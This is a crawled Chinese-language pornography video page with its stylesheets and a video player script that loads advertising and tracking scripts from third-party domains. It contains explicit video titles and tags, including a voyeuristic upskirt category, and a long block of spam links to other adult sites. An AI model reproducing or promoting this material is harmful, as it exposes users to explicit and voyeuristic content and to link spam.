

--- FILE ---
content_type: text/html
request_url: https://www.133py.com/videos/Big-Tits-Sex-Workers-Anri-Okita-Soapland-Porn-Video/
body_size: 2427
content:
<!DOCTYPE html>
<html>
<head><meta charset="utf-8">
<title>爆奶风俗嬢 觀月茜 泡泡浴篇 亞裔影片, 大奶子影片, 溫泉影片, 日本影片, 浴室影片, 服侍影片成人影片 | 133PY免費AV影片</title>
<meta name="description" content="今次和網友分享的短片是39:33的「亞裔影片, 大奶子影片, 溫泉影片, 日本影片, 浴室影片, 服侍影片」爆奶风俗嬢 觀月茜 泡泡浴篇 A片，目前瀏覽量有212596次觀看，劇情有亞裔影片, 大奶子影片, 溫泉影片, 日本影片, 浴室影片, 服侍影片等AV成人主題和情色性愛癖好。 免下載、免入會、色情影片線上直播免費看。" />
<link rel="search" type="application/opensearchdescription+xml" title="133py" href="/rss.xml">
<link rel="canonical" href="https://www.133py.com/videos/Big-Tits-Sex-Workers-Anri-Okita-Soapland-Porn-Video/" />
<link rel="stylesheet" type="text/css" href="/css/style.css"/>
<link href="/css/style-mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="logo"><p><a href="/" title="AV短片">133PY.COM</a></p></div>
<ul class="category" >
<li><a href="/latest/">最新更新的影片</a></li>
<li><a href="/popular/">最受歡迎的影片</a></li>
<li><a href="/recommended/">本週推薦的影片</a></li>
<li><a href="http://zh.lx.301.33av.club:81/133py/" target="_blank">更多精品視頻</a></li>
</ul>
<div class="height50"></div>
<div class="zd">
<script src="/js/123-zd.js" rel="nofollow"></script>
</div>
<div class="height50"></div>
<div class="video">
<div class="height30"></div>
<div class="video-text">爆奶风俗嬢 觀月茜 泡泡浴篇</div>
<div class="video-info">
<li>時長：39:33</li>
<li>瀏覽：212596</li>
</div>
<div align="center">
<script src="/vjs/9601.js"></script>
</div>
<div class="height30"></div>
<div class="alltags">
<ul><li style="background: #eee;">
影片主題
</li>
<li><a href="/category/Asian-Videos/" target="_blank">亞裔</a></li> <li><a href="/category/Big-Tits-Videos/" target="_blank">大奶子</a></li> <li><a href="/category/Hot-Spring-Videos/" target="_blank">溫泉</a></li> <li><a href="/category/Japanese-Videos/" target="_blank">日本</a></li> <li><a href="/category/Shower-Room-Videos/" target="_blank">浴室</a></li> <li><a href="/category/Service-Videos/" target="_blank">服侍</a></li>
</ul></div>
<div class="height30"></div></div>
<div class="height50"></div>
<div class="height50"></div>
<div class="zd">
<script src="/js/123-zd-center.js" rel="nofollow"></script>
</div>
<div style="clear: both; height: 30px"></div>
<div style="font-family: Arial; font-weight: bold; text-decoration: none; font-size: 14px;text-align: center;">
注：如果無法觀看影片請點擊下面的圖片連接觀看</div>
<div style="clear: both; height: 30px"></div>
<div style="clear: both; height: 50px"></div>
<div style="text-align: center;"><div style="background: url(/imgs/files/97/202003242214048730.jpg) no-repeat; background-size:580px 415px; background-position:center center;">
<a href="http://u-zh.6av.club/zh/v/9601/" target="_blank">
<img src="/player.png" border="0">
</a></div></div>
<div style="clear: both; height: 50px"></div>

<div class="height30"></div>
<ul class="category" ><li><a href="/category/Asian-videos/">亞洲AV</a></li>
<li><a href="/category/Japanese-videos/">日本AV</a></li>
<li><a href="/category/European-videos/">歐美AV</a></li>
<li><a href="/category/Cartoons-Videos/">H卡通動畫</a></li>
<li><a href="/category/Pornstars-Videos/">AV女優</a></li>
<li><a href="/category/Music-videos/">音樂PMV</a></li>
<li><a href="/category/Homemade-videos/">素人自拍</a></li>
<li><a href="/category/Big-Tits-videos/">美乳巨乳</a></li>
<li><a href="/category/Butt-videos/">美臀巨臀</a></li>
<li><a href="/category/Cosplay-Videos/">角色扮演AV</a></li>
<li><a href="/category/Blowjobs-Videos/">口交吹簫</a></li>
<li><a href="/category/Live-videos/">美女主播</a></li>
<li><a href="/category/Lovely-videos/">清純幼顏</a></li>
<li><a href="/category/Matures-Videos/">人妻少婦</a></li>
<li><a href="/category/Pure-videos/">羞澀甜美</a></li>
<li><a href="/category/Outdoor-videos/">野外露出</a></li>
<li><a href="/category/Selfie-videos/">手機自拍</a></li>
<li><a href="/category/Lovers-videos/">伴侶戀人</a></li>
<li><a href="/category/Boops-videos/">美胸达人</a></li>
<li><a href="/category/Dance-videos/">秀舞裸舞</a></li>
<li><a href="/category/Upskirts-videos/">偷襲掀裙子</a></li>
<li><a href="/category/Stockings-videos/">黑絲誘惑</a></li>
<li><a href="/category/Sexy-videos/">誘惑性感</a></li>
</ul>
<div class="height30"></div>
<div class="height50"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">av短片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.16xxmm.com" target="_blank">在線播放av</a> | 
<a href="http://www.papa25.com" target="_blank">精品av</a> | 
<a href="http://www.py189.com" target="_blank">中文av在線</a> | 
<a href="http://www.xxmm35.com" target="_blank">在線快憣</a> | 
<a href="http://www.173mav.com" target="_blank">永久av</a>
</p>
<p>
<a href="http://www.cg173.com" target="_blank">在線av影院</a> | 
<a href="http://www.zxxx91.com" target="_blank">精品不卡av</a> | 
<a href="http://www.02xn.com" target="_blank">高清無碼</a> | 
<a href="http://www.17jpav.com" target="_blank">日韓無碼</a> | 
<a href="http://www.9jaav.com" target="_blank">成人片在線</a> | 
<a href="http://www.66papapa.com" target="_blank">最新精品av</a>
</p>
<p>
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.69xxmm.com" target="_blank">看av片</a> | 
<a href="http://www.18xxmm.com" target="_blank">亞洲av</a> | 
<a href="http://www.xxmm15.com" target="_blank">精品字幕</a> | 
<a href="http://www.xxmm91.com" target="_blank">日韓av</a> | 
<a href="http://www.93jpav.com" target="_blank">在線快憣</a> | 
<a href="http://www.2jpav.com" target="_blank">午夜不卡快憣</a> | 
<a href="http://www.51mav.com" target="_blank">AV短片</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">不卡av</a> | 
<a href="http://www.99xxmm.com" target="_blank">無碼高清</a> | 
<a href="http://www.jpav91.com" target="_blank">午夜快憣</a> | 
<a href="http://www.vj93.com" target="_blank">免費AV影院</a> | 
<a href="http://www.py273.com" target="_blank">線上a片</a> | 
<a href="http://www.xxmm2.com" target="_blank">中文不卡</a> | 
<a href="http://www.173ag.com" target="_blank">最新av</a>
</p>
<p>
<a href="http://www.av1173.com" target="_blank">國產av影院</a> | 
<a href="http://www.13papa.com" target="_blank">國產午夜影院</a> | 
<a href="http://www.xxmm69.com" target="_blank">av在線觀看</a> | 
<a href="http://www.jpav52.com" target="_blank">中文無碼</a> |  
<a href="http://www.55papapa.com" target="_blank">六九av</a> |  
<a href="http://www.xmm91.com" target="_blank">不卡av</a>
</p>
</div>
<div class="height50"></div>
<div class="footer">
© 2018-2026 <a href="/">133PY</a> | 免費av影片線上看
 - <a href="/info/url.htm" rel="nofollow" target="_blank">網址發布</a>
 - <a href="/info/Content-Removal.htm" rel="nofollow" target="_blank">內容刪除</a>
 - <a href="/info/adv.htm" rel="nofollow" target="_blank">廣告刊登</a>
<br><br>警告：本網衹限年滿１８歲或以上人仕觀看！
</div>
<div class="height30"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.133py.com/css/style.css
body_size: 878
content:
body,td,th {font-family: "Microsoft YaHei"; color: #666666;}

body {background: #F2F2F2; background:url(/css/background.gif); margin-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}


a {color: #3A3232;text-decoration: none;}
a:link {color: #3A3232;text-decoration: none;}
a:visited {color: #1E1A1A;text-decoration: none;}
a:hover {color: #1E1A1A;text-decoration: none;}
a:Active {color: #3A3232;text-decoration: none;}


a img {border-width: 0px;}
ul {list-style-type: none;}

H1{margin:30px 30px 20px 100px;font-size: 20px;}

.content { margin: auto; width: 90%;}


.logo {font:normal 50px/20px "Trebuchet MS","Verdana","\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";font-weight: bold; font-style:italic; text-align: center;}
.logo img{width:280px; height:70px;}
.top {font-weight: bold; font-size: 20px;text-align: center;height:10px;}



ul.category {margin:30px;overflow:hidden;text-align: center;font-size:16px;font-weight: bold;}
ul.category li{background:#fff; padding:3px; display:inline-block;margin:10px 0px 0px 10px;border-radius: 5px;}
ul.category li a{width:200px;height:40px; line-height: 40px;text-align: center; background:#fff;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.category li a:hover{background:#eee;border-color:#888;}



.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}



.thumb {float: left; margin: 0px 5px 5px; width: 225px; height:240px; text-align: center; overflow:hidden; }
.thumb name {text-align: left; font-size: 14px;line-height: 20px;max-height: 60px;display: block;margin-top: 2px;padding: 0 4px;text-decoration: none;}


.pic {position:relative;width:200px;height:150px;}

.pic img {border: #ccc 2px solid; background:  #fff; width:200px; height:150px;padding: 5px; border-radius: 5px;  }


.pic a:hover img{ filter: alpha(opacity=80); moz-opacity: 0.70; opacity: 0.70;}
.pic a:hover {background: url(/css/player.png) no-repeat 80px 50px;z-index: 2;}

.pic time{filter:alpha(Opacity=50);moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #666666;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}

.pic p{ filter:alpha(Opacity=50);moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;color: #FFFFFF;border-radius: 3px;font-weight: bold;padding: 3px 4px;background: #666666;font-size: 12px;z-index: 2;top: 200px;right: 100px;}

.video {text-align: center; background: #CCCCCC; background:url(/css/play-bg.png); margin: auto; width:700px; border: #999999 8px solid; overflow: hidden; border-radius: 30px;}

.video-text {font-size: 18px;font-weight: bold;color: #3A3232;padding:10px;}
.video-info {font-size: 14px; filter:alpha(Opacity=50);moz-opacity:0.5;opacity: 0.5; padding: 3px 10px; background: #3A3232; color: #FFF;display: inline-block;border-radius: 10px;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}


ul.navigator {margin: 20px;text-align: center;overflow: hidden; font-size: 16px;}
ul.navigator span {font-weight: bold;padding: 8px; margin-right: 2px; border: 1px solid #ccc; background: #eee; display: inline-block;border-radius: 2px;}
ul.navigator li {text-decoration: none;padding: 8px; margin-left: 1px; background:#fff; border: 1px solid #ccc; display: inline-block;border-radius: 2px;}
ul.navigator li a {display: inline-block;
	*display: inline;
	zoom: 1;}
ul.navigator li a:hover {background: #eee;border-color: #888;}



.alltags {text-align: left;overflow: hidden;font-size: 14px;}
.alltags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.alltags ul li {float: left;padding: 5px; margin-left: 10px; background:#fff; border: 1px solid #ccc;border-radius: 2px;}
.alltags ul li a {display: inline-block;
	*display: inline;
	zoom: 1;}
.alltags ul li a:hover {background:  #eee;border-color: #888;}


.alltags  h4 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}


.links {text-align: center;font-size: 12px;}

.footer {text-align: center; font-size: 14px;}

.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: https://www.133py.com/css/style-mobile.css
body_size: 817
content:
body,td,th {font-family: "Microsoft YaHei"; color: #666666;}

body {background: #F2F2F2; background:url(/css/background.gif); margin-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px; }


a {color: #3A3232;text-decoration: none;}
a:link {color: #3A3232;text-decoration: none;}
a:visited {color: #1E1A1A;text-decoration: none;}
a:hover {color: #1E1A1A;text-decoration: none;}
a:Active {color: #3A3232;text-decoration: none;}


a img {border-width: 0px;}
ul {list-style-type: none;}

H1{margin:30px 30px 30px 100px;font-size: 38px;}


.content { margin: auto; width: 90%;}


.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 88px;text-align: center;}
.logo img{width:500px; height:130px;}
.top {font-weight: bold; font-size: 58px;text-align: center;height: 100px;}


ul.category {margin:30px;overflow:hidden;text-align: center;font-size:16px;font-weight: bold;}
ul.category li{font-size: 35px;background:#fff; padding:3px; display:inline-block;margin:15px 0px 0px 15px;border-radius: 10px;}
ul.category li a{width:260px;height:60px; line-height: 60px;text-align: center; background:#fff;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.category li a:hover{background:#eee;border-color:#888;}


.height30 {clear: both; height: 60px;}
.heighth50 {clear: both; height: 100px;}



.thumb {float: left; margin: 0px 15px 10px; width: 410px; height:430px; text-align: center; overflow:hidden; }
.thumb name {text-align: left;font-size: 32px;line-height: 40px; max-height: 80px; display: block;overflow: hidden;margin-top: 10px;padding: 0 4px;text-decoration: none;}


.pic {position:relative;width:400px;height:320px; }

.pic img {border: #999999 5px solid; background:  #fff; width:380px;height:290px; padding: 10px; border-radius: 20px;}
.pic a:hover img{ filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic time{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 10px;text-align: center;font-weight: bold;padding: 3px 4px;background: #666666;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 20px;}



ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 30px;}
ul.navigator span {padding: 3px 6px;  border: 1px solid #ccc; background: #ccc; font-size: 30px;display: inline-block;}
ul.navigator li A {background:  #fff;}
ul.navigator li {padding: 3px 6px; font-size: 30px; display: inline-block;}



ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{background:#fff; padding:2px 2px;font-size:30px;display:inline-block;}
ul.alltagsblock li a{padding:12px;background:#fff;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#eee;border-color:#888;}



.alltags {text-align: left;overflow: hidden;font-size: 28px;}
.alltags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.alltags ul li {float: left;padding: 10px;margin-top: 10px;border: 3px solid #ccc;}
.alltags ul li a {background:#fff;}
.alltags ul li a:hover {background:  #eee;border-color: #888;}






.video {text-align: center;background: #CCCCCC; background:url(/css/play-bg.png); margin: auto; width:800px; border: #999999 20px solid; overflow: hidden; border-radius: 50px;}

.video-text {font-size: 35px;height:50px; line-height: 50px; font-weight: bold;color: #3A3232;padding:10px;}
.video-info {font-size: 28px; filter:alpha(Opacity=50);moz-opacity:0.5;opacity: 0.5; padding: 3px 10px; background: #3A3232; color: #FFF;display: inline-block;border-radius: 10px;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}



.links {display:none;}

.footer {text-align: center; font-size: 18px;}

.zd {width: 100%; text-align: center;padding: 0 0 10px 0;overflow: hidden;}
.zd img{height: 200%;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: https://www.133py.com/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css
body_size: -137
content:
.vjs-resolution-button {
  color: #ccc;
  font-family: VideoJS;
}

.vjs-resolution-button .vjs-resolution-button-staticlabel:before {
  content: '\f110';
  font-size: 1.8em;
  line-height: 1.67;
}

.vjs-resolution-button .vjs-resolution-button-label {
    font-size: 1.2em;
    line-height: 2.50em;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    box-sizing: inherit;
}

.vjs-resolution-button ul.vjs-menu-content {
  width: 4em !important;
}

.vjs-resolution-button .vjs-menu {
  left: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-b-py-cn.gotojs.xyz/10_h76Ts/vs/9601.js
body_size: 1044
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 640px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 640px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #A72414; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");



document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/97/202003242214048730.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202003/9601_FriKI.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=9601\'></script>");


document.writeln("</body>");
document.writeln("</html>");